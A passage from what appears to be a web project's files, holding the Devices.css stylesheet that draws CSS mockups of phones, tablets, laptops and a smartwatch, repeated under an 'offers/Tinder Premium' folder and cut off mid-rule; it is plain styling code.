  background: #222;
  border-radius: 68px;
  box-shadow: inset 0 0 2px 2px #c8cacb, inset 0 0 0 7px #e2e3e4;
  height: 868px;
  padding: 28px;
  width: 428px;
}

.device-iphone-x .device-content {
  border-radius: 40px;
  height: 812px;
  width: 375px;
}

.device-iphone-x .device-stripe::after,
.device-iphone-x .device-stripe::before {
  border: solid rgba(51, 51, 51, .25);
  border-width: 0 7px;
  content: "";
  height: 7px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}

.device-iphone-x .device-stripe::after {
  top: 85px;
}

.device-iphone-x .device-stripe::before {
  bottom: 85px;
}

.device-iphone-x .device-header {
  background: #222;
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
  height: 30px;
  left: 50%;
  margin-left: -102px;
  position: absolute;
  top: 28px;
  width: 204px;
}

.device-iphone-x .device-header::after,
.device-iphone-x .device-header::before {
  content: "";
  height: 10px;
  position: absolute;
  top: 0;
  width: 10px;
}

.device-iphone-x .device-header::after {
  background: radial-gradient(circle at bottom left, transparent 0, transparent 75%, #222 75%, #222 100%);
  left: -10px;
}

.device-iphone-x .device-header::before {
  background: radial-gradient(circle at bottom right, transparent 0, transparent 75%, #222 75%, #222 100%);
  right: -10px;
}

.device-iphone-x .device-sensors::after,
.device-iphone-x .device-sensors::before {
  content: "";
  position: absolute;
}

.device-iphone-x .device-sensors::after {
  background: #444;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -25px;
  top: 32px;
  width: 50px;
}

.device-iphone-x .device-sensors::before {
  background: #444;
  border-radius: 50%;
  height: 14px;
  left: 50%;
  margin-left: 40px;
  top: 28px;
  width: 14px;
}

.device-iphone-x .device-btns {
  background: #c8cacb;
  height: 32px;
  left: -3px;
  position: absolute;
  top: 115px;
  width: 3px;
}

.device-iphone-x .device-btns::after,
.device-iphone-x .device-btns::before {
  background: #c8cacb;
  content: "";
  height: 62px;
  left: 0;
  position: absolute;
  width: 3px;
}

.device-iphone-x .device-btns::after {
  top: 60px;
}

.device-iphone-x .device-btns::before {
  top: 140px;
}

.device-iphone-x .device-power {
  background: #c8cacb;
  height: 100px;
  position: absolute;
  right: -3px;
  top: 200px;
  width: 3px;
}

.device-iphone-8 {
  height: 871px;
  width: 419px;
}

.device-iphone-8 .device-frame {
  background: #fff;
  border-radius: 68px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 7px #e2e3e4;
  height: 871px;
  padding: 102px 22px;
  width: 419px;
}

.device-iphone-8 .device-content {
  border: 2px solid #222;
  border-radius: 4px;
  height: 667px;
  width: 375px;
}

.device-iphone-8 .device-stripe::after,
.device-iphone-8 .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 0 7px;
  content: "";
  height: 6px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}

.device-iphone-8 .device-stripe::after {
  top: 68px;
}

.device-iphone-8 .device-stripe::before {
  bottom: 68px;
}

.device-iphone-8 .device-header {
  border: 2px solid #c8cacb;
  border-radius: 50%;
  bottom: 25px;
  height: 58px;
  left: 50%;
  margin-left: -29px;
  position: absolute;
  width: 58px;
}

.device-iphone-8 .device-sensors {
  background: #666;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -38px;
  position: absolute;
  top: 52px;
  width: 76px;
}

.device-iphone-8 .device-sensors::after,
.device-iphone-8 .device-sensors::before {
  background: #666;
  border-radius: 50%;
  content: "";
  position: absolute;
}

.device-iphone-8 .device-sensors::after {
  height: 10px;
  left: 50%;
  margin-left: -5px;
  top: -25px;
  width: 10px;
}

.device-iphone-8 .device-sensors::before {
  height: 12px;
  left: -42px;
  margin-top: -6px;
  top: 50%;
  width: 12px;
}

.device-iphone-8 .device-btns {
  background: #c8cacb;
  height: 30px;
  left: -3px;
  position: absolute;
  top: 102px;
  width: 3px;
}

.device-iphone-8 .device-btns::after,
.device-iphone-8 .device-btns::before {
  background: #c8cacb;
  content: "";
  height: 56px;
  left: 0;
  position: absolute;
  width: 3px;
}

.device-iphone-8 .device-btns::after {
  top: 62px;
}

.device-iphone-8 .device-btns::before {
  top: 132px;
}

.device-iphone-8 .device-power {
  background: #c8cacb;
  height: 80px;
  position: absolute;
  right: -2px;
  top: 160px;
  width: 3px;
}

.device-iphone-8.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #e4b08a, inset 0 0 0 7px #f7e8dd;
}

.device-iphone-8.device-gold .device-header {
  border-color: #e4b08a;
}

.device-iphone-8.device-gold .device-btns,
.device-iphone-8.device-gold .device-btns::after,
.device-iphone-8.device-gold .device-btns::before {
  background: #e4b08a;
}

.device-iphone-8.device-gold .device-power {
  background: #e4b08a;
}

.device-iphone-8.device-spacegray .device-frame {
  background: #222;
  box-shadow: inset 0 0 0 2px #74747a, inset 0 0 0 7px #9b9ba0;
}

.device-iphone-8.device-spacegray .device-stripe::after,
.device-iphone-8.device-spacegray .device-stripe::before {
  border-color: rgba(204, 204, 204, .35);
}

.device-iphone-8.device-spacegray .device-btns,
.device-iphone-8.device-spacegray .device-btns::after,
.device-iphone-8.device-spacegray .device-btns::before {
  background: #74747a;
}

.device-google-pixel-2-xl {
  height: 832px;
  width: 404px;
}

.device-google-pixel-2-xl .device-frame {
  background: #121212;
  border-radius: 36px;
  box-shadow: inset 0 0 0 2px #cfcfcf, inset 0 0 0 7px #9c9c9c;
  height: 832px;
  padding: 56px 22px;
  width: 404px;
}

.device-google-pixel-2-xl .device-content {
  border-radius: 27px;
  height: 720px;
  width: 360px;
}

.device-google-pixel-2-xl .device-header {
  height: 832px;
  left: 50%;
  margin-left: -150px;
  position: absolute;
  top: 0;
  width: 300px;
}

.device-google-pixel-2-xl .device-header::after,
.device-google-pixel-2-xl .device-header::before {
  background: #333;
  border-radius: 3px;
  content: "";
  height: 6px;
  left: 50%;
  margin-left: -73px;
  margin-top: -3px;
  position: absolute;
  width: 146px;
}

.device-google-pixel-2-xl .device-header::after {
  top: 24px;
}

.device-google-pixel-2-xl .device-header::before {
  bottom: 28px;
}

.device-google-pixel-2-xl .device-sensors {
  background: #333;
  border-radius: 7px;
  height: 14px;
  left: 54px;
  margin-top: -7px;
  position: absolute;
  top: 36px;
  width: 14px;
}

.device-google-pixel-2-xl .device-btns {
  background: #cfcfcf;
  height: 102px;
  position: absolute;
  right: -3px;
  top: 306px;
  width: 3px;
}

.device-google-pixel-2-xl .device-power {
  background: #cfcfcf;
  height: 58px;
  position: absolute;
  right: -3px;
  top: 194px;
  width: 3px;
}

.device-google-pixel {
  height: 744px;
  width: 360px;
}

.device-google-pixel .device-frame {
  background: #f7f7f8;
  border-radius: 54px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 6px #e2e3e4, inset 0 0 0 10px white;
  height: 744px;
  padding: 82px 18px 86px 18px;
  width: 360px;
}

.device-google-pixel .device-content {
  border: 2px solid #222;
  border-radius: 2px;
  height: 576px;
  width: 324px;
}

.device-google-pixel .device-stripe {
  border-top: 6px solid rgba(51, 51, 51, .15);
  bottom: 0;
  left: 254px;
  position: absolute;
  top: 0;
  width: 8px;
}

.device-google-pixel .device-stripe::after,
.device-google-pixel .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 0 6px;
  content: "";
  height: 10px;
  left: -254px;
  position: absolute;
  width: 360px;
  z-index: 9;
}

.device-google-pixel .device-stripe::after {
  top: 60px;
}

.device-google-pixel .device-stripe::before {
  bottom: 46px;
}

.device-google-pixel .device-sensors {
  background: #ddd;
  border-radius: 2.5px;
  height: 5px;
  left: 50%;
  margin-left: -39px;
  margin-top: -2.5px;
  position: absolute;
  top: 41px;
  width: 78px;
}

.device-google-pixel .device-sensors::after,
.device-google-pixel .device-sensors::before {
  background: #333;
  border-radius: 6px;
  content: "";
  position: absolute;
}

.device-google-pixel .device-sensors::after {
  height: 12px;
  left: 50%;
  margin-left: -14px;
  top: 21.5px;
  width: 28px;
}

.device-google-pixel .device-sensors::before {
  height: 10px;
  left: -81px;
  margin-top: -5px;
  top: 50%;
  width: 10px;
}

.device-google-pixel .device-btns {
  background: #c8cacb;
  height: 102px;
  position: absolute;
  right: -2px;
  top: 298px;
  width: 3px;
}

.device-google-pixel .device-power {
  background: #c8cacb;
  height: 50px;
  position: absolute;
  right: -2px;
  top: 184px;
  width: 3px;
}

.device-google-pixel.device-black .device-frame {
  background: #211d1c;
  box-shadow: inset 0 0 0 2px #363635, inset 0 0 0 6px #6a6967, inset 0 0 0 10px #3d3533;
}

.device-google-pixel.device-black .device-stripe,
.device-google-pixel.device-black .device-stripe::after,
.device-google-pixel.device-black .device-stripe::before {
  border-color: rgba(13, 13, 13, .35);
}

.device-google-pixel.device-black .device-sensors {
  background: #444;
}

.device-google-pixel.device-black .device-sensors::after {
  background: #0d0d0d;
}

.device-google-pixel.device-black .device-btns,
.device-google-pixel.device-black .device-btns::after,
.device-google-pixel.device-black .device-btns::before {
  background: #363635;
}

.device-google-pixel.device-black .device-power {
  background: #363635;
}

.device-google-pixel.device-blue .device-frame {
  box-shadow: inset 0 0 0 2px #2a5aff, inset 0 0 0 6px #7695ff, inset 0 0 0 10px white;
}

.device-google-pixel.device-blue .device-btns,
.device-google-pixel.device-blue .device-btns::after,
.device-google-pixel.device-blue .device-btns::before {
  background: #2a5aff;
}

.device-google-pixel.device-blue .device-power {
  background: #2a5aff;
}

.device-galaxy-s8 {
  height: 828px;
  width: 380px;
}

.device-galaxy-s8 .device-frame {
  background: #222;
  border: solid #cfcfcf;
  border-radius: 55px;
  border-width: 5px 0;
  box-shadow: inset 0 0 0 2px #9c9c9c;
  height: 828px;
  padding: 48px 10px 40px 10px;
  width: 380px;
}

.device-galaxy-s8 .device-content {
  border: 2px solid #222;
  border-radius: 34px;
  height: 740px;
  width: 360px;
}

.device-galaxy-s8 .device-stripe::after,
.device-galaxy-s8 .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 5px 0;
  content: "";
  height: 828px;
  position: absolute;
  top: 0;
  width: 6px;
  z-index: 9;
}

.device-galaxy-s8 .device-stripe::after {
  left: 48px;
}

.device-galaxy-s8 .device-stripe::before {
  right: 48px;
}

.device-galaxy-s8 .device-sensors {
  background: #666;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -24px;
  margin-top: -3px;
  position: absolute;
  top: 32px;
  width: 48px;
}

.device-galaxy-s8 .device-sensors::after,
.device-galaxy-s8 .device-sensors::before {
  background: #666;
  border-radius: 50%;
  content: "";
  position: absolute;
  top: 50%;
}

.device-galaxy-s8 .device-sensors::after {
  box-shadow: -192px 0 #333, -174px 0 #333, -240px 0 #333;
  height: 8px;
  margin-top: -4px;
  right: -90px;
  width: 8px;
}

.device-galaxy-s8 .device-sensors::before {
  box-shadow: 186px 0 #666;
  height: 12px;
  left: -90px;
  margin-top: -6px;
  width: 12px;
}

.device-galaxy-s8 .device-btns {
  background: #9c9c9c;
  border-radius: 3px 0 0 3px;
  height: 116px;
  left: -3px;
  position: absolute;
  top: 144px;
  width: 3px;
}

.device-galaxy-s8 .device-btns::after {
  background: #9c9c9c;
  border-radius: 3px 0 0 3px;
  content: "";
  height: 54px;
  left: 0;
  position: absolute;
  top: 164px;
  width: 3px;
}

.device-galaxy-s8 .device-power {
  background: #9c9c9c;
  border-radius: 0 3px 3px 0;
  height: 54px;
  position: absolute;
  right: -3px;
  top: 260px;
  width: 3px;
}

.device-galaxy-s8.device-blue .device-frame {
  border-color: #a3c5e8;
  box-shadow: inset 0 0 0 2px #5192d4;
}

.device-galaxy-s8.device-blue .device-stripe::after,
.device-galaxy-s8.device-blue .device-stripe::before {
  border-color: rgba(255, 255, 255, .35);
}

.device-galaxy-s8.device-blue .device-btns,
.device-galaxy-s8.device-blue .device-btns::after {
  background: #5192d4;
}

.device-galaxy-s8.device-blue .device-power {
  background: #5192d4;
}

.device-ipad-pro {
  height: 804px;
  width: 560px;
}

.device-ipad-pro .device-frame {
  background: #fff;
  border-radius: 38px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 6px #e2e3e4;
  height: 804px;
  padding: 62px 25px;
  width: 560px;
}

.device-ipad-pro .device-content {
  border: 2px solid #222;
  border-radius: 2px;
  height: 680px;
  width: 510px;
}

.device-ipad-pro .device-header {
  border: 2px solid #c8cacb;
  border-radius: 50%;
  bottom: 17px;
  height: 34px;
  left: 50%;
  margin-left: -17px;
  position: absolute;
  width: 34px;
}

.device-ipad-pro .device-sensors {
  background: #666;
  border-radius: 50%;
  height: 10px;
  left: 50%;
  margin-left: -5px;
  margin-top: -5px;
  position: absolute;
  top: 34px;
  width: 10px;
}

.device-ipad-pro.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #e4b08a, inset 0 0 0 6px #f7e8dd;
}

.device-ipad-pro.device-gold .device-header {
  border-color: #e4b08a;
}

.device-ipad-pro.device-rosegold .device-frame {
  box-shadow: inset 0 0 0 2px #f6a69a, inset 0 0 0 6px #facfc9;
}

.device-ipad-pro.device-rosegold .device-header {
  border-color: #f6a69a;
}

.device-ipad-pro.device-spacegray .device-frame {
  background: #222;
  box-shadow: inset 0 0 0 2px #818187, inset 0 0 0 6px #9b9ba0;
}

.device-ipad-pro.device-spacegray .device-header {
  border-color: #818187;
}

.device-surface-pro {
  height: 394px;
  width: 561px;
}

.device-surface-pro .device-frame {
  background: #0d0d0d;
  border-radius: 10px;
  box-shadow: inset 0 0 0 2px #c8c8c8;
  height: 394px;
  margin: 0 auto;
  padding: 26px 24px;
  width: 561px;
}

.device-surface-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 342px;
  width: 513px;
}

.device-surface-pro .device-btns::after,
.device-surface-pro .device-btns::before {
  background: #c8c8c8;
  content: "";
  height: 2px;
  position: absolute;
  top: -2px;
}

.device-surface-pro .device-btns::after {
  left: 48px;
  width: 26px;
}

.device-surface-pro .device-btns::before {
  left: 94px;
  width: 48px;
}

.device-surface-pro .device-sensors {
  background: #333;
  border-radius: 50%;
  height: 6px;
  left: 50%;
  margin-left: -3px;
  margin-top: -3px;
  position: absolute;
  top: 14px;
  width: 6px;
}

.device-surface-book {
  height: 424px;
  width: 728px;
}

.device-surface-book .device-frame {
  background: #0d0d0d;
  border-radius: 12px;
  box-shadow: inset 0 0 0 2px #c8c8c8;
  height: 408px;
  margin: 0 auto;
  padding: 24px 22px;
  position: relative;
  width: 584px;
}

.device-surface-book .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 540px;
}

.device-surface-book .device-btns::after,
.device-surface-book .device-btns::before {
  background: #c8c8c8;
  content: "";
  height: 2px;
  position: absolute;
  top: -2px;
}

.device-surface-book .device-btns::after {
  left: 122px;
  width: 20px;
}

.device-surface-book .device-btns::before {
  left: 168px;
  width: 44px;
}

.device-surface-book .device-power {
  background: linear-gradient(to bottom, #eee, #c8c8c8);
  border: solid #c8c8c8;
  border-radius: 2px;
  border-width: 0 2px;
  height: 12px;
  margin-top: 4px;
  position: relative;
  width: 728px;
}

.device-surface-book .device-power::after,
.device-surface-book .device-power::before {
  content: "";
  position: absolute;
}

.device-surface-book .device-power::after {
  background: radial-gradient(circle at center, #eee 0, #eee 95%, #a2a1a1 100%);
  border-radius: 0 0 6px 6px;
  height: 8px;
  left: 50%;
  margin-left: -125px;
  top: 0;
  width: 250px;
  z-index: 1;
}

.device-surface-book .device-power::before {
  background: linear-gradient(to bottom, #eee, #c8c8c8);
  border-radius: 2px 2px 0 0;
  bottom: 12px;
  height: 8px;
  left: 50%;
  margin-left: -292px;
  width: 584px;
}

.device-macbook-pro {
  height: 444px;
  width: 740px;
}

.device-macbook-pro .device-frame {
  background: #0d0d0d;
  border-radius: 20px;
  box-shadow: inset 0 0 0 2px #c8cacb;
  height: 428px;
  margin: 0 auto;
  padding: 29px 19px 39px 19px;
  position: relative;
  width: 614px;
}

.device-macbook-pro .device-frame::after {
  background: #272626;
  border-radius: 0 0 20px 20px;
  bottom: 2px;
  content: "";
  height: 26px;
  left: 2px;
  position: absolute;
  width: 610px;
}

.device-macbook-pro .device-frame::before {
  bottom: 10px;
  color: #c8cacb;
  content: "MacBook Pro";
  font-size: 12px;
  height: 16px;
  left: 50%;
  line-height: 16px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 1;
}

.device-macbook-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 576px;
}

.device-macbook-pro .device-power {
  background: #e2e3e4;
  border: solid #d5d6d8;
  border-radius: 2px 2px 0 0;
  border-width: 2px 4px 0 4px;
  height: 14px;
  margin-top: -10px;
  position: relative;
  width: 740px;
  z-index: 9;
}

.device-macbook-pro .device-power::after,
.device-macbook-pro .device-power::before {
  content: "";
  position: absolute;
}

.device-macbook-pro .device-power::after {
  background: #d5d6d8;
  border-radius: 0 0 10px 10px;
  box-shadow: inset 0 0 4px 2px #babdbf;
  height: 10px;
  left: 50%;
  margin-left: -60px;
  top: -2px;
  width: 120px;
}

.device-macbook-pro .device-power::before {
  background: #a0a3a7;
  border-radius: 0 0 180px 180px/ 0 0 12px 12px;
  box-shadow: inset 0 -2px 6px 0 #474a4d;
  height: 12px;
  left: -4px;
  margin: 0 auto;
  top: 10px;
  width: 740px;
}

.device-macbook-pro.device-spacegray .device-frame {
  box-shadow: inset 0 0 0 2px #767a7d;
}

.device-macbook-pro.device-spacegray .device-power {
  background: #909496;
  border-color: #767a7d;
}

.device-macbook-pro.device-spacegray .device-power::after {
  background: #83878a;
  box-shadow: inset 0 0 4px 2px #6a6d70;
}

.device-macbook-pro.device-spacegray .device-power::before {
  background: #515456;
  box-shadow: inset 0 -2px 6px 0 black;
}

.device-macbook {
  height: 432px;
  width: 740px;
}

.device-macbook .device-frame {
  background: #0d0d0d;
  border-radius: 20px;
  box-shadow: inset 0 0 0 2px #c8cacb;
  height: 428px;
  margin: 0 auto;
  padding: 29px 19px 39px 19px;
  position: relative;
  width: 614px;
}

.device-macbook .device-frame::after {
  background: #272626;
  border-radius: 0 0 20px 20px;
  bottom: 2px;
  content: "";
  height: 26px;
  left: 2px;
  position: absolute;
  width: 610px;
}

.device-macbook .device-frame::before {
  bottom: 10px;
  color: #c8cacb;
  content: "MacBook";
  font-size: 12px;
  height: 16px;
  left: 50%;
  line-height: 16px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 1;
}

.device-macbook .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 576px;
}

.device-macbook .device-power {
  background: #e2e3e4;
  border: solid #d5d6d8;
  border-radius: 2px 2px 0 0;
  border-width: 0 4px;
  height: 4px;
  margin-top: -10px;
  position: relative;
  width: 740px;
  z-index: 9;
}

.device-macbook .device-power::after,
.device-macbook .device-power::before {
  content: "";
  position: absolute;
}

.device-macbook .device-power::after {
  background: radial-gradient(circle at center, #e2e3e4 0, #e2e3e4 85%, #a0a3a7 100%);
  border: solid #adb0b3;
  border-width: 0 2px;
  height: 4px;
  left: 50%;
  margin-left: -60px;
  width: 120px;
}

.device-macbook .device-power::before {
  background: #a0a3a7;
  border-radius: 0 0 180px 180px/ 0 0 10px 10px;
  box-shadow: inset 0 -2px 6px 0 #474a4d;
  height: 10px;
  left: -4px;
  margin: 0 auto;
  top: 4px;
  width: 740px;
}

.device-macbook.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #edccb4;
}

.device-macbook.device-gold .device-power {
  background: #f7e8dd;
  border-color: #edccb4;
}

.device-macbook.device-gold .device-power::after {
  background: radial-gradient(circle at center, #f7e8dd 0, #f7e8dd 85%, #dfa276 100%);
  border-color: #e4b08a;
}

.device-macbook.device-gold .device-power::before {
  background: #edccb4;
  box-shadow: inset 0 -2px 6px 0 #83491f;
}

.device-macbook.device-rosegold .device-frame {
  box-shadow: inset 0 0 0 2px #f6a69a;
}

.device-macbook.device-rosegold .device-power {
  background: #facfc9;
  border-color: #f6a69a;
}

.device-macbook.device-rosegold .device-power::after {
  background: radial-gradient(circle at center, #facfc9 0, #facfc9 85%, #ef6754 100%);
  border-color: #f6a69a;
}

.device-macbook.device-rosegold .device-power::before {
  background: #f6a69a;
  box-shadow: inset 0 -2px 6px 0 #851b0c;
}

.device-macbook.device-spacegray .device-frame {
  box-shadow: inset 0 0 0 2px #767a7d;
}

.device-macbook.device-spacegray .device-power {
  background: #909496;
  border-color: #767a7d;
}

.device-macbook.device-spacegray .device-power::after {
  background: radial-gradient(circle at center, #909496 0, #909496 85%, #515456 100%);
  border-color: #5d6163;
}

.device-macbook.device-spacegray .device-power::before {
  background: #515456;
  box-shadow: inset 0 -2px 6px 0 black;
}

.device-surface-studio {
  height: 506px;
  width: 640px;
}

.device-surface-studio .device-frame {
  background: #0d0d0d;
  border-radius: 10px;
  box-shadow: inset 0 0 0 2px black;
  height: 440px;
  padding: 20px;
  width: 640px;
}

.device-surface-studio .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 400px;
  width: 600px;
}

.device-surface-studio .device-stripe {
  background: #444;
  border-radius: 0 0 2px 2px;
  bottom: 0;
  height: 4px;
  left: 50%;
  margin-left: -117px;
  position: absolute;
  width: 234px;
}

.device-surface-studio .device-stripe::after,
.device-surface-studio .device-stripe::before {
  content: "";
  left: 50%;
  position: absolute;
  top: -75px;
}

.device-surface-studio .device-stripe::after {
  border: 6px solid #d5d6d8;
  border-radius: 0 0 18px 18px;
  border-top: 0;
  box-shadow: inset 0 0 0 4px #c8cacb;
  height: 60px;
  margin-left: -140px;
  width: 280px;
  z-index: -1;
}

.device-surface-studio .device-stripe::before {
  border: 15px solid #e2e3e4;
  border-radius: 0 0 4px 4px;
  border-top: 0;
  height: 70px;
  margin-left: -150px;
  width: 300px;
  z-index: -2;
}

.device-surface-studio .device-power {
  background: #eff0f0;
  border: solid #e2e3e4;
  border-radius: 0 0 2px 2px;
  border-width: 0 4px 2px 4px;
  height: 32px;
  margin: 30px auto 0 auto;
  position: relative;
  width: 250px;
}

.device-surface-studio .device-power::after {
  background: #adb0b3;
  content: "";
  height: 2px;
  left: -4px;
  position: absolute;
  top: 4px;
  width: 250px;
}

.device-imac-pro {
  height: 484px;
  width: 624px;
}

.device-imac-pro .device-frame {
  background: #0d0d0d;
  border-radius: 18px;
  box-shadow: inset 0 0 0 2px #080808;
  height: 428px;
  padding: 24px 24px 80px 24px;
  position: relative;
  width: 624px;
}

.device-imac-pro .device-frame::after {
  background: #2f2e33;
  border-radius: 0 0 18px 18px;
  bottom: 2px;
  content: "";
  height: 54px;
  left: 2px;
  position: absolute;
  width: 620px;
}

.device-imac-pro .device-frame::before {
  bottom: 15px;
  color: #0d0d0d;
  content: "";
  font-size: 24px;
  height: 24px;
  left: 50%;
  line-height: 24px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 9;
}

.device-imac-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 324px;
  width: 576px;
}

.device-imac-pro .device-power::after,
.device-imac-pro .device-power::before {
  content: "";
}

.device-imac-pro .device-power::after {
  background: #222225;
  border-radius: 2px;
  height: 6px;
  margin: 0 auto;
  position: relative;
  width: 180px;
}

.device-imac-pro .device-power::before {
  border: solid transparent;
  border-bottom-color: #333;
  border-width: 0 8px 50px 8px;
  height: 50px;
  margin: 0 auto;
  position: relative;
  width: 130px;
}

.device-apple-watch {
  height: 234px;
  width: 200px;
}

.device-apple-watch .device-frame {
  background: #0d0d0d;
  border-radius: 40px;
  box-shadow: inset 0 0 2px 2px #adb0b3, inset 0 0 0 6px #e2e3e4, inset 0 0 0 8px #e2e3e4;
  height: 234px;
  padding: 32px;
  position: relative;
  width: 200px;
}

.device-apple-watch .device-frame::after {
  border-radius: 30px;
  box-shadow: inset 0 0 25px 0 rgba(255, 255, 255, .75);
  content: "";
  height: 216px;
  left: 9px;
  position: absolute;
  top: 9px;
  width: 182px;
}

.device-apple-watch .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 170px;
  width: 136px;
}

.device-apple-watch .device-btns {
  background: #e2e3e4;
  border-left: 2px solid #adb0b3;
  border-radius: 8px 4px 4px 8px / 20px 4px 4px 20px;
  box-shadow: inset 0 0 2px 2px #adb0b3;
  height: 44px;
  position: absolute;
  right: -10px;
  top: 52px;
  width: 16px;
  z-index: 9;
}

.device-apple-watch .device-btns::after {
  background: #e2e3e4;
  border-radius: 4px 2px 2px 4px / 10px 2px 2px 10px;
  box-shadow: inset 0 0 1px 2px #adb0b3;
  content: "";
  height: 66px;
  position: absolute;
  right: 6px;
  top: 68px;
  width: 8px;
}

.device-apple-watch .device-btns::before {
  background: #adb0b3;
  box-shadow: 0 -16px #adb0b3, 0 -12px #adb0b3, 0 -8px #adb0b3, 0 -4px #adb0b3, 0 4px #adb0b3, 0 8px #adb0b3, 0 12px #adb0b3, 0 16px #adb0b3;
  content: "";
  height: 2px;
  margin-top: -1px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 6px;
}
</file>
<file: offers/Tinder Premium/devices.min.css>
/*! Devices.css v0.1.16 | MIT License | github.com/picturepan2/devices.css */
.device,
.device::before,
.device::after,
.device *,
.device *::before,
.device *::after {
  box-sizing: border-box;
  display: block;
}

.device {
  position: relative;
  transform: scale(1);
  z-index: 1;
}

.device .device-frame {
  z-index: 1;
}

.device .device-content {
  background-color: #fff;
  background-position: center center;
  background-size: cover;
  object-fit: cover;
  position: relative;
}

.device-iphone-x {
  height: 868px;
  width: 428px;
}

.device-iphone-x .device-frame {
  background: #222;
  border-radius: 68px;
  box-shadow: inset 0 0 2px 2px #c8cacb, inset 0 0 0 7px #e2e3e4;
  height: 868px;
  padding: 28px;
  width: 428px;
}

.device-iphone-x .device-content {
  border-radius: 40px;
  height: 812px;
  width: 375px;
}

.device-iphone-x .device-stripe::after,
.device-iphone-x .device-stripe::before {
  border: solid rgba(51, 51, 51, .25);
  border-width: 0 7px;
  content: "";
  height: 7px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}

.device-iphone-x .device-stripe::after {
  top: 85px;
}

.device-iphone-x .device-stripe::before {
  bottom: 85px;
}

.device-iphone-x .device-header {
  background: #222;
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
  height: 30px;
  left: 50%;
  margin-left: -102px;
  position: absolute;
  top: 28px;
  width: 204px;
}

.device-iphone-x .device-header::after,
.device-iphone-x .device-header::before {
  content: "";
  height: 10px;
  position: absolute;
  top: 0;
  width: 10px;
}

.device-iphone-x .device-header::after {
  background: radial-gradient(circle at bottom left, transparent 0, transparent 75%, #222 75%, #222 100%);
  left: -10px;
}

.device-iphone-x .device-header::before {
  background: radial-gradient(circle at bottom right, transparent 0, transparent 75%, #222 75%, #222 100%);
  right: -10px;
}

.device-iphone-x .device-sensors::after,
.device-iphone-x .device-sensors::before {
  content: "";
  position: absolute;
}

.device-iphone-x .device-sensors::after {
  background: #444;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -25px;
  top: 32px;
  width: 50px;
}

.device-iphone-x .device-sensors::before {
  background: #444;
  border-radius: 50%;
  height: 14px;
  left: 50%;
  margin-left: 40px;
  top: 28px;
  width: 14px;
}

.device-iphone-x .device-btns {
  background: #c8cacb;
  height: 32px;
  left: -3px;
  position: absolute;
  top: 115px;
  width: 3px;
}

.device-iphone-x .device-btns::after,
.device-iphone-x .device-btns::before {
  background: #c8cacb;
  content: "";
  height: 62px;
  left: 0;
  position: absolute;
  width: 3px;
}

.device-iphone-x .device-btns::after {
  top: 60px;
}

.device-iphone-x .device-btns::before {
  top: 140px;
}

.device-iphone-x .device-power {
  background: #c8cacb;
  height: 100px;
  position: absolute;
  right: -3px;
  top: 200px;
  width: 3px;
}

.device-iphone-8 {
  height: 871px;
  width: 419px;
}

.device-iphone-8 .device-frame {
  background: #fff;
  border-radius: 68px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 7px #e2e3e4;
  height: 871px;
  padding: 102px 22px;
  width: 419px;
}

.device-iphone-8 .device-content {
  border: 2px solid #222;
  border-radius: 4px;
  height: 667px;
  width: 375px;
}

.device-iphone-8 .device-stripe::after,
.device-iphone-8 .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 0 7px;
  content: "";
  height: 6px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}

.device-iphone-8 .device-stripe::after {
  top: 68px;
}

.device-iphone-8 .device-stripe::before {
  bottom: 68px;
}

.device-iphone-8 .device-header {
  border: 2px solid #c8cacb;
  border-radius: 50%;
  bottom: 25px;
  height: 58px;
  left: 50%;
  margin-left: -29px;
  position: absolute;
  width: 58px;
}

.device-iphone-8 .device-sensors {
  background: #666;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -38px;
  position: absolute;
  top: 52px;
  width: 76px;
}

.device-iphone-8 .device-sensors::after,
.device-iphone-8 .device-sensors::before {
  background: #666;
  border-radius: 50%;
  content: "";
  position: absolute;
}

.device-iphone-8 .device-sensors::after {
  height: 10px;
  left: 50%;
  margin-left: -5px;
  top: -25px;
  width: 10px;
}

.device-iphone-8 .device-sensors::before {
  height: 12px;
  left: -42px;
  margin-top: -6px;
  top: 50%;
  width: 12px;
}

.device-iphone-8 .device-btns {
  background: #c8cacb;
  height: 30px;
  left: -3px;
  position: absolute;
  top: 102px;
  width: 3px;
}

.device-iphone-8 .device-btns::after,
.device-iphone-8 .device-btns::before {
  background: #c8cacb;
  content: "";
  height: 56px;
  left: 0;
  position: absolute;
  width: 3px;
}

.device-iphone-8 .device-btns::after {
  top: 62px;
}

.device-iphone-8 .device-btns::before {
  top: 132px;
}

.device-iphone-8 .device-power {
  background: #c8cacb;
  height: 80px;
  position: absolute;
